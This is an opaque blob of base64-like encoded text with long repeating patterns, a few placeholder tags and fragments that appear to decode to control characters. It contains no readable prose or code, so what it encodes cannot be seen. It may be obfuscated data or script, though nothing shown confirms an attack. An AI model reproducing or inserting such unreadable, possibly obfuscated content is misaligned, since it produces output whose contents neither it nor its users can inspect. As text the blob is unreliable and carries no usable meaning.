669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+y566o566k566o566h566o566k56+t56+O566k566o56+T56+35669566/566h566o566k56+t56+O566k566o56+Q56+s56+j56+g56+856+q56+t56+756+h56+T56+35669566/56+0566o566k566o56+s56+656+956+856+g56+9566o566k566o566156+T56+35669566/566o566k56+o566n566o1K3UrNSv1KjUvNSl1L3nrqjnrqPnr6rnrqfnrr/nr7fnrr7nr6rnr63nr67nrqbnrqbnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr63nr6Dnr73nr6vnr6rnr73nrqjnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnr6Hnr6Dnr6Hnr6rnrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr63nr67nr6znr6Tnr6jnr73nr6Dnr7rnr6Hnr6vnrqLnr6znr6Dnr6Pnr6Dnr73nrqjnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnr6jnrqfnrqjTq9Ot077TsdOs06/TvtOt07rTsdOr566o566j56+q566n566/56+3566+56+q5664566/566m566m566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+t56+g56+956+r56+q56+9566i56+956+u56+r56+m56+656+8566o566k566o566156+T56+35669566/566o566k566o566756+/56+3566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+456+m56+r56+756+n566o566k566o566156+T56+35669566/566o566k566o5669566/56+/56+3566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+n56+q56+m56+o56+n56+7566o566k566o566156+T56+35669566/566o566k566o5668566956+/56+3566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+t56+u56+s56+k56+o56+956+g56+656+h56+r566i56+m56+i56+u56+o56+q566o566k566o566156+T56+35669566/566o566k566o56+656+956+j566n56+T56+35669566456+r56+u56+756+u566156+m56+i56+u56+o56+q566g56+856+556+o566k56+356+i56+j566j566q566856+M56+856+556+o56+T56+35669566/56+456+m56+r56+756+n566y56+T56+356695669566+566556+T56+35669566956+T56+35669566/56+n56+q56+m56+o56+n56+7566y56+T56+356695669566+566556+T56+35669566956+T56+35669566/56+556+m56+q56+456+N56+g56+3566y56+T56+356695669566/56+T56+35669566/566/56+T56+35669566/566+566556+T56+35669566/566+566556+T56+35669566956+T56+35669566/56+p56+m56+j56+j566y56+T56+35669566956+h56+g56+h56+q56+T56+35669566956+T56+35669566/56+356+i56+j56+h56+8566y56+T56+35669566956+n56+756+756+/5661566g566g56+456+456+4566h56+45668566h56+g56+956+o566g5669566/566/566/566g56+856+556+o56+T56+356695669566q566856+K566q566856+M56+/56+u56+756+n56+T56+35669566/56+p56+m56+j56+j566i56+956+656+j56+q566y56+T56+35669566956+q56+556+q56+h56+g56+r56+r56+T56+35669566956+T56+35669566/56+s56+j56+m56+/566i56+956+656+j56+q566y56+T56+35669566956+q56+556+q56+h56+g56+r56+r56+T56+35669566956+T56+35669566/56+r566y56+T56+35669566956+C5667566h5667566656655663566356+T56+35669566/566+566/566h566556625664566356+M5667566h566+566556635666566+56+T56+35669566/566+566/566h566256625666566956+T56+35669566/5667566h566+566556635666566+56+T56+35669566/566+566+566h566756645664566856+T56+35669566/5667566h5667566656655663566356+T56+35669566/566+566+566h566456645667566456+M5667566h5664566756665669566756+T56+35669566/566+5669566h566/5664566956+T56+35669566/5666566h5669566+56695664566556+T56+35669566/566+5669566h566/5664566956+T56+35669566/5666566h5666566/566+566+566956+T56+35669566/566+566+566h566456645667566456+D5664566h5662566256645664566656+T56+35669566/5662566h5669566/566/566+566656+D566+566/566h566756625666566956+T56+35669566/566+566+566h566456645666566656+M566+566/566h566456635668566556+T56+35669566/566+5669566h566/56645669566256+T56+35669566/566+566+566h56695666566+566+56+T56+35669566/566+5669566h566/56645669566256+T56+35669566/566+566+566h566656685662566656+T56+35669566/566+566+566h566456645666566656+M566+566+566h566356695664566356+T56+35669566/566+566+566h566756645663566956+T56+35669566/566+566+566h566356695664566356+T56+35669566/566+566/566h566256625665566+56+T56+35669566/566+566+566h566656685662566656+T56+35669566/566+566/566h566556625663566456+D5662566h566/5667566956+T56+35669566/5663566h566+566956685668566856+D566+566+566h56645663566/566+56+T56+35669566/5666566h5669566256625663566756+M566+5669566h566/56655663566756+T56+35669566/5666566h566/566/56695667566356+T56+35669566/566+5669566h566/56655663566756+T56+35669566/5667566h56665669566/5668566456+T56+35669566/566+566+566h56645663566/566+56+T56+35669566/5667566h566956695668566/566956+M566+566+566h56675662566+566456+T56+35669566/5668566h5662566956665665566556+T56+35669566/566+566+566h566/56695667566956+T56+35669566/5668566h5662566956665665566556+T56+35669566/566+566/566h566456685666566356+T56+35669566/5667566h566956695668566/566956+D5664566h5662566256645664566656+T56+35669566/5664566h566/56675665566656+D5666566h56695665566/5666566956+T56+35669566/5667566h5669566956685663566356+M5667566h566256645669566+566556+T56+35669566/5668566h5662566956655666566956+T56+35669566/5667566h5666566/56675665566856+T56+35669566/5668566h5662566956655666566956+T56+35669566/5667566h5669566+56655669566456+T56+35669566/5667566h5669566956685663566356+M5668566h5662566956645662566+56+T56+35669566/5667566h56665669566+5669566756+T56+35669566/5668566h5662566956645662566+56+T56+35669566/5666566h566/566/56685668566656+T56+35669566/5667566h5669566+56655669566456+T56+35669566/5666566h5668566/566/566456+D5665566h566256665668566656+T56+35669566/5663566h566+566956685668566856+D5667566h5667566656655663566356+T56+35669566/566+566/566h566556625664566356+V56+T56+35669566956+T56+35669566/56+p56+m56+j56+j566y56+T56+356695669566q5669566856665666566656665666566656+T56+356695669566g566q566856+K566q566856+M566g56+856+556+o566q566856+K566q566/56+O56+T56+356695664566m566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+t56+u56+s56+k56+o56+956+g56+656+h56+r566i56+856+m56+156+q566o566k566o566156+T56+35669566/566o566k566o5669566756+/56+3566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+t56+u56+s56+k56+o56+956+g56+656+h56+r566i56+/56+g56+856+m56+756+m56+g56+h566o566k566o566156+T56+35669566/566o566k566o56+s56+q56+h56+756+q56+9566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+/56+u56+r56+r56+m56+h56+o566o566k566o566156+T56+35669566/566o566k566o566/566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+t56+g56+3566i56+856+n56+u56+r56+g56+4566o566k566o566156+T56+35669566/566o566k566o56+h56+g56+h56+q566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+y566o566k566o566h566o566k56+t56+O566k566o56+T56+35669566/566h566o566k56+t56+O566k566o56+Q56+s56+j56+g56+856+q56+t56+756+h566156+n56+g56+556+q56+956+T56+35669566/56+0566o566k566o56+t56+u56+s56+k56+o56+956+g56+656+h56+r566i56+s56+g56+j56+g56+9566o566k566o566156+T56+35669566/566o566k566o566s56+q566656+q566656+q5666566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+y566o566k566o566h566o566k56+t56+O566k566o56+T56+35669566/566h566o566k56+t56+O566k566o56+Q56+s56+j56+g56+856+q56+t56+756+h566156+u56+s56+756+m56+556+q56+T56+35669566/56+0566o566k566o56+t56+u56+s56+k56+o56+956+g56+656+h56+r566i56+s56+g56+j56+g56+9566o566k566o566156+T56+35669566/566o566k566o566s56+s56+s56+s566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+y566o566k566o566h566o566k56+t56+O566k566o56+T56+35669566/566h566o566k56+t56+O566k566o56+Q56+756+m56+756+j56+q56+T56+35669566/56+0566o566k566o56+u56+j56+m56+o56+h566i56+856+q56+j56+p566o566k566o566156+T56+35669566/566o566k566o56+s56+q56+h56+756+q56+9566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+p56+g56+h56+7566i56+456+q56+m56+o56+n56+7566o566k566o566156+T56+35669566/566o566k566o56+t56+g56+j56+r566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+y566o566k566o566h566o566k56+t56+O566k566o56+T56+35669566/566h566o566k56+t56+O566k566o56+Q56+j56+m56+h56+k56+T56+35669566/56+u56+0566o566k566o56+s56+g56+j56+g56+9566o566k566o566156+T56+35669566/566o566k566o566s566856625665566+56+q566/566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+756+q56+356+7566i56+r56+q56+s56+g56+956+u56+756+m56+g56+h566o566k566o566156+T56+35669566/566o566k566o56+656+h56+r56+q56+956+j56+m56+h56+q566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+y566o566k566o566h566o566k56+t56+O566k566o56+T56+35669566/566h566o566k56+t56+O566k566o56+Q56+p56+g56+956+i56+T56+35669566/56+0566o566k566o56+r56+m56+856+/56+j56+u56+2566o566k566o566156+T56+35669566/566o566k566o56+p56+j56+q56+3566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+l56+656+856+756+m56+p56+2566i56+s56+g56+h56+756+q56+h56+7566o566k566o566156+T56+35669566/566o566k566o56+p56+j56+q56+3566i56+q56+h56+r566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+o56+u56+/566o566k566o566156+T56+35669566/566o566k566o566756+/56+3566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+i56+u56+956+o56+m56+h566i56+756+g56+/566o566k566o566156+T56+35669566/566o566k566o566356+/56+3566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+y566o566k566o566h566o566k56+t56+O566k566o56+T56+35669566/566h566o566k56+t56+O566k566o56+Q56+p56+g56+956+i56+T56+35669566/566h566o566k56+t56+O566k566o56+Q566o566k56+o566n566o77Kt77K677K777K777Kg77Kh566o566j56+q566n566/56+3566+56655667566/566m566m566k566o56+T56+35669566/56+0566o566k566o56+s56+656+956+856+g56+9566o566k566o566156+T56+35669566/566o566k56+o566n566o1K3UrNSv1KjUvNSl1L3nrqjnrqPnr6rnrqfnrr/nr7fnrr7nr6rnr63nr67nrqbnrqbnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr7/nr67nr6vnr6vnr6bnr6Hnr6jnrqjnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnrrfnr7/nr7fnr5Pnr7fnrr3nrr/nrr7nrr3nr7/nr7fnrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr63nr6Dnr73nr6vnr6rnr73nrqLnr73nr67nr6vnr6bnr7rnr7znrqjnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnrrvnr7/nr7fnrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr6Pnr6bnr6Hnr6rnrqLnr6fnr6rnr6bnr6jnr6fnr7vnrqjnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnrr7nrqHnrrrnrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr63nr6Dnr73nr6vnr6rnr73nrqjnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnr6Hnr6Dnr6Hnr6rnrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr63nr6Dnr7fnrqLnr7znr6fnr67nr6vnr6Dnr7jnrqjnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnr6Hnr6Dnr6Hnr6rnrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr6nnr6Dnr6Hnr7vnrqLnr7znr6bnr7Xnr6rnrqjnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnr6bnr6Hnr6fnr6rnr73nr6bnr7vnrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr6nnr6Dnr6Hnr7vnrqLnr7jnr6rnr6bnr6jnr6fnr7vnrqjnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnr6Hnr6Dnr73nr6Lnr67nr6PnrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr6nnr6Dnr6Hnr7vnrqLnr6nnr67nr6Lnr6bnr6Pnr7bnrqjnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnr6bnr6Hnr6fnr6rnr73nr6bnr7vnrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr7LnrqjnrqTnrqjnrqHnrqjnrqTnr63nr47nrqTnrqjnr5Pnr7fnrr3nrr/nrqHnrqjnrqTnr63nr47nrqTnrqjnr5Dnr6nnr6Dnr73nr6Lnr5Pnr7fnrr3nrr/nrqHnrqjnrqTnr63nr47nrqTnrqjnr5DnrqjnrqTnrqjnr63nr7rnr7vnr7vnr6Dnr6Hnr5Tnr67nr6Pnr6Pnr6Dnr7jnr5Lnr5Pnr7fnrr3nrr/nr7TnrqjnrqTnr6jnrqfnrqjuhLbuhLXuhLfuhL/uhLPuhKbuhLvuhKHuhLruhLDnrqjnrqPnr6rnrqfnrr/nr7fnrr3nr67nrrrnrqbnrqbnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnrqznrr/nrr/nrrnnrr7nr6rnrr/nrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr6znr6Dnr6Pnr6Dnr73nrqjnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnrqznr6nnr6nnr6nnrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr7LnrqjnrqTnrqjnrqHnrqjnrqTnr63nr47nrqTnrqjnr5Pnr7fnrr3nrr/nrqHnrqjnrqTnr63nr47nrqTnrqjnr5Dnr6nnr6Dnr73nr6Lnr5Pnr7fnrr3nrr/nrqHnrqjnrqTnr63nr47nrqTnrqjnr5DnrqjnrqTnrqjnr63nr7rnr7vnr7vnr6Dnr6Hnr5Tnr67nr6Pnr6Pnr6Dnr7jnr5LnrqjnrqTnrqjnrrXnr6fnr6Dnr7nnr6rnr73nr5Pnr7fnrr3nrr/nr7TnrqjnrqTnr6jnrqfnrqjuhLbuhLXuhLfuhL/uhLPuhKbuhLvuhKHuhLruhLDnrqjnrqPnr6rnrqfnrr/nr7fnrr3nr67nrrrnrqbnrqbnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnrqznrr/nrr3nrrrnrr/nr63nr63nrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr7LnrqjnrqTnrqjnrqHnrqjnrqTnr63nr47nrqTnrqjnr5Pnr7fnrr3nrr/nrqHnrqjnrqTnr63nr47nrqTnrqjnr5Dnr6nnr6Dnr73nr6Lnr5Pnr7fnrr3nrr/nrqHnrqjnrqTnr63nr47nrqTnrqjnr5DnrqjnrqTnrqjnr63nr7rnr7vnr7vnr6Dnr6Hnr5Tnr67nr6Pnr6Pnr6Dnr7jnr5LnrqjnrqTnrqjnrrXnr67nr6znr7vnr6bnr7nnr6rnr5Pnr7fnrr3nrr/nr7TnrqjnrqTnr6jnrqfnrqjuhLbuhLXuhLfuhL/uhLPuhKbuhLvuhKHuhLruhLDnrqjnrqPnr6rnrqfnrr/nr7fnrr3nr67nrrrnrqbnrqbnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnrqznrr/nrrrnrrznr6rnrrbnrrvnrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr7LnrqjnrqTnrqjnrqHnrqjnrqTnr63nr47nrqTnrqjnr5Pnr7fnrr3nrr/nrqHnrqjnrqTnr63nr47nrqTnrqjnr5Dnr6nnr6Dnr73nr6Lnr5Pnr7fnrr3nrr/nrqHnrqjnrqTnr63nr47nrqTnrqjnr5DnrqjnrqTnrqjnr63nr7rnr7vnr7vnr6Dnr6Hnr5Tnr6nnr6Dnr73nr63nr6bnr6vnr5Lnr5Pnr7fnrr3nrr/nr7TnrqjnrqTnr6jnrqfnrqjuhLbuhLXuhLfuhL/uhLPuhKbuhLvuhKHuhLruhLDnrqjnrqPnr6rnrqfnrr/nr7fnrr3nr67nrrrnrqbnrqbnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnrqznr6rnr6nnr6rnr6nnr6nnrr3nrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr6znr6Dnr6Pnr6Dnr73nrqjnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnrqznrr7nr63nrr7nr63nrr7nr63nrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr7LnrqjnrqTnrqjnrqHnrqjnrqTnr63nr47nrqTnrqjnr5Pnr7fnrr3nrr/nrqHnrqjnrqTnr63nr47nrqTnrqjnr5Dnr6nnr6Dnr73nr6Lnr5Pnr7fnrr3nrr/nrqHnrqjnrqTnr63nr47nrqTnrqjnr5DnrqjnrqTnrqjnr63nr7rnr7vnr7vnr6Dnr6Hnr5Tnr6nnr6Dnr73nr63nr6bnr6vnr5LnrqjnrqTnrqjnrrXnr6fnr6Dnr7nnr6rnr73nr5Pnr7fnrr3nrr/nr7TnrqjnrqTnr6jnrqfnrqjuhLbuhLXuhLfuhL/uhLPuhKbuhLvuhKHuhLruhLDnrqjnrqPnr6rnrqfnrr/nr7fnrr3nr67nrrrnrqbnrqbnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnrqznr6vnr6nnr6vnr6nnr6rnrrrnrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr7LnrqjnrqTnrqjnrqHnrqjnrqTnr63nr47nrqTnrqjnr5Pnr7fnrr3nrr/nrqHnrqjnrqTnr63nr47nrqTnrqjnr5Dnr6nnr6Dnr73nr6Lnr5Pnr7fnrr3nrr/nrqHnrqjnrqTnr63nr47nrqTnrqjnr5DnrqjnrqTnrqjnr63nr7rnr7vnr7vnr6Dnr6Hnr5Tnr6nnr6Dnr73nr63nr6bnr6vnr5LnrqjnrqTnrqjnrrXnr67nr6znr7vnr6bnr7nnr6rnr5Pnr7fnrr3nrr/nr7TnrqjnrqTnr6jnrqfnrqjuhLbuhLXuhLfuhL/uhLPuhKbuhLvuhKHuhLruhLDnrqjnrqPnr6rnrqfnrr/nr7fnrr3nr67nrrrnrqbnrqbnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnrqznr6znr6nnr6znr6nnr6vnrrfnrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr7LnrqjnrqTnrqjnrqHnrqjnrqTnr63nr47nrqTnrqjnr5Pnr7fnrr3nrr/nrqHnrqjnrqTnr63nr47nrqTnrqjnr5Dnr6nnr6Dnr73nr6Lnr5Pnr7fnrr3nrr/nrqHnrqjnrqTnr63nr47nrqTnrqjnr5DnrqjnrqTnrqjnr63nr7rnr7vnr7vnr6Dnr6Hnr5Pnr7fnrr3nrr/nr7znr7/nr67nr6HnrqjnrqTnrqjnr5Pnr7fnrr3nrr/nr7TnrqjnrqTnrqjnr7vnr6rnr7fnr7vnrqLnr6vnr6rnr6znr6Dnr73nr67nr7vnr6bnr6Dnr6HnrqjnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnr7rnr6Hnr6vnr6rnr73nr6Pnr6bnr6Hnr6rnrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr7LnrqjnrrTnr63nr4HnrrLnr6vnr5Tnrqjnr6znr73nr6rnr67nr7vnr6rnr4rnr6Pnr6rnr6Lnr6rnr6Hnr7vnrqjnr5Lnrqfnr6jnrqfnrqjvsq3vsrrvsrvvsrvvsqDvsqHnrqjnrqPnr6rnrqfnrr/nr7fnrr7nrrnnrrvnrr/nrqbnrqbnrqbnrrTnr63nr4Hnr5Tnr6jnrqfnrqgbXHgwZBwpHBwaAVx4MGEdHFx4MGTnrqjnrqPnr6rnrqfnrr/nr7fnrr3nrr7nrrbnrrbnrqbnrqbnr5Lnrqfnr6jnrqfnrqjPs8+8z7HPo8+j566o566j56+q566n566/56+3566956665665566+566m566m566j56+t56+O566k566o56+Q56+s56+j56+g56+856+q56+t56+756+h56+T56+35669566/566o566k56+u5662566m566056+t56+B56+U56+o566n566oG1x4MGQcKRwcGgFceDBhHRxceDBk566o566j56+q566n566/[base64]/[base64]/nr7fnrr3nrrrnrrnnrr7nrqbnrqbnrqPnr63nr47nrqTnrqjnr5Dnr6fnr6rnr67nr6vnr6rnr73nrqjnrqbnrrTnr63nr4Tnr5Tnrqjnr67nr7/nr7/nr6rnr6Hnr6vnr4znr6fnr6bnr6Pnr6vnrqjnr5Lnrqfnr63nr4bnrqbnrrTnr63nr4Tnr5Tnrqjnr67nr7/nr7/[base64]/nr7fnrr3nrr7nrrbnrrbnrqbnrqbnr5Lnrqfnr6jnrqfnrqjPs8+8z7HPo8+j566o566j56+q566n566/56+3566956665665566+566m566m566j56+t56+O566k566o56+Q56+u566o566m566056+t56+D56+U56+o566n566oG1x4MGQcKRwcGgFceDBhHRxceDBk566o566j56+q566n566/[base64]/[base64]/nr7fnrr3nrrrnrrnnrr7nrqbnrqbnrqPnr63nr47nrqTnrqjnr5Dnr6nnr6Dnr73nr6LnrqjnrqbnrrTnr63nr4Dnr5Tnrqjnr67nr7/nr7/nr6rnr6Hnr6vnr4znr6fnr6bnr6Pnr6vnrqjnr5Lnrqfnr67nrrnnrqbnrrTnr63nr4Dnr5Tnrqjnr67nr7/nr7/[base64]/nr7fnrr3nrr7nrrbnrrbnrqbnrqbnr5Lnrqfnr6jnrqfnrqjPs8+8z7HPo8+j566o566j56+q566n566/56+3566956665665566+566m566m566j56+t56+O566m566056+t56+F56+U566o56+u56+/56+/56+q56+h56+r56+M56+n56+m56+j56+r566o56+S566n56+t56+E566m566056+t56+F56+U566o56+u56+/56+/56+q56+h56+r56+M56+n56+m56+j56+r566o56+S566n56+t56+C566m566056+t56+F56+U566o56+u56+/56+/56+q56+h56+r56+M56+n56+m56+j56+r566o56+S566n56+t56+A566m566056+e56+U566o56+u56+/56+/56+q56+h56+r56+M56+n56+m56+j56+r566o56+S566n56+t56+H566m566056+e56+U566o56+u56+/56+/[base64]/566j56+s566+566j56+s5669566j56+s5668566j56+s5667566056+m56+p566n56+t56+d566y566y56+o566n566o75Cq75Ct566o566j56+q566n566/56+356+r56+u5662566m566m566m56+056+t56+b566y566o576u576/576257+N56+T56+35669566/566z566o566k56+o566n566o76i576i676ir76ik566o566j56+q566n566/56+3566+56+t56+t56+t566m566m566k566o566x566o566k56+j56+g56+s56+u56+756+m56+g56+h56+U566o56+n56+g56+856+756+h56+u56+i56+q566o56+S566k566o566z566g566o566k56+o566n566o76i576i676ir76ik566o566j56+q566n566/56+3566+56+t56+t56+t566m566m566k566o566x56+T56+35669566/5764576/576w57+P576/57+H57635769576/576657+N56+T56+35669566/57+P576/576457+P576657+H5766576y5763576656+T56+35669566/576y576/56+T56+35669566/576w576x5761576/576456+T56+35669566/57+M576957665767576x576z57605766576y57635762566o566056+t56+c566y566o576Q576x5761576/576456+T56+35669566/57+M576957665767576x576z57605766576y57635762566o566056+t56+a566y566o576v576/576457+P576657+H576357+N57+D566o566056+t56+Z566y566o576e5760576x5761576357+P576x5769576/57+N57+D566o566056+y56+q56+j56+856+q566v56+m56+p566n56+t56+d566y566y566o56+656+k566o566m56+056+t56+b566y566o576u576/576257+N56+T56+35669566/566o566k56+j56+g56+s56+u56+756+m56+g56+h56+U566o56+n56+g56+856+756+h56+u56+i56+q566o56+S566k566o56+T56+35669566/5764576/576w576357+N57+M57+b56+T56+35669566/5767576x5764576957+Z576056+T56+35669566/576y576/56+T56+35669566/576w576x5761576/576456+T56+35669566/57+O576w576x576957+Z57+G5766576y57+D566o566056+t56+c566y566o576Q576x5761576/576456+T56+35669566/57+O576w576x576957+Z57+G5766576y57+D566o566056+t56+a566y566o576b576x57645769576x5760576357+N5763566o566056+t56+Z566y566o576e5760576x576157+M5769576/57+N5763566o566056+y56+q56+j56+856+q56+056+t56+b566y566o566z566o566k56+o566n566o76i576i676ir76ik566o566j56+q566n566/56+3566+56+t56+t56+t566m566m566k566o566x566o566k56+j56+g56+s56+u56+756+m56+g56+h56+U566o56+n56+g56+856+756+h56+u56+i56+q566o56+S566k566o566z566g566o566k56+o566n566o76i576i676ir76ik566o566j56+q566n566/56+3566+56+t56+t56+t566m566m566k566o566x56+T56+35669566/56+456+g56+656+j56+r56+T56+35669566/56+j56+m56+k56+q56+T56+35669566/56+756+g56+T56+35669566/56+856+n56+g56+456+T56+35669566/56+h56+g56+756+m56+p56+m56+s56+u56+756+m56+g56+h56+8566o566056+t56+c566y566o56+c56+n56+g56+456+T56+35669566/56+h56+g56+756+m56+p56+m56+s56+u56+756+m56+g56+h56+8566o566056+t56+a566y56+o566n566o7oK+7oKT7oKT7oKQ7oKI566o566j56+q566n566/56+35669566+566/566m566m566056+t56+Z566y566o56+N56+j56+g56+s56+k566o566056+y56+d56+U566o56+/56+g56+856+m56+756+m56+g56+h566o56+S566y566o56+p56+m56+356+q56+r566o566056+d56+U566o56+156+G56+h56+r56+q56+3566o56+S566y56+c566056+d56+U566o56+756+g56+/566o56+S566y566o566756+/56+3566o566056+d56+U566o56+j56+q56+p56+7566o56+S566y566/56+3566/566056+d56+U566o56+956+m56+o56+n56+7566o56+S566y566/56+3566/566056+d56+U56+o566n566o7rC+7rC37rC27rCs7rCe7rC57rC17rCx7rC07rCh566o566j56+q566n566/[base64]/566o566k566o5665566/56+/56+3566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+r56+m56+856+/56+j56+u56+2566o566k566o566156+T56+35669566/566o566k566o56+t56+j56+g56+s56+k566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+i56+u56+956+o56+m56+h566i56+j56+q56+p56+7566o566k566o566156+T56+35669566/566o566k566o56+u56+656+756+g566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+656+856+q56+9566i56+856+q56+j56+q56+s56+7566o566k566o566156+T56+35669566/566o566k566o56+h56+g56+h56+q566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+p56+g56+h56+7566i56+856+m56+156+q566o566k566o566156+T56+35669566/566o566k566o566+566856+/56+3566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k56+o566n566o7oS27oS17oS37oS/7oSz7oSm7oS77oSh7oS67oSw566o566j56+q566n566/56+3566956+u5666566m566m566k566o566156+T56+35669566/566o566k566o566s56+p56+p56+p566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+s56+g56+j56+g56+9566o566k566o566156+T56+35669566/566o566k566o566s566+56+t566+56+t566+56+t566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+/56+g56+856+m56+756+m56+g56+h566o566k566o566156+T56+35669566/566o566k566o56+956+q56+j56+u56+756+m56+556+q566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+1566i56+m56+h56+r